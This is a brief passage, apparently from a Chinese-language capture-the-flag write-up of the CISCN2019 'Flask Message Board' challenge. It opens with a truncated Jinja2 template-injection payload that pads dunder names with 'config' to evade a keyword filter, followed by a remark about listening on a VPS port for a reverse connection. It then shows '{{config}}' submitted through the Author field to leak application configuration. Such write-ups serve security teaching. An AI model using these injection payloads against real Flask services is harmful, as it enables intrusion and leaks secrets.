{% iconfigf ''.__claconfigss__.__mrconfigo__[2].__subclaconfigsses__()[59].__init__.func_gloconfigbals.line
vps监听2333端口即可
[CISCN2019 总决赛 Day1 Web3]Flask Message Board
Fuzz了一波，发现这里无论输入什么都会提示被拒绝，但是Title、Author和Content里面输入1+1就不会，并且回显的是Author的内容。
那么我们尝试一下，让title和content里的内容为1+1，Author输出我们需要的值
Title
1+1
Author
{{config}}
Content
1+1
Submit with Sakura®
NoCaptcha™ bot checking model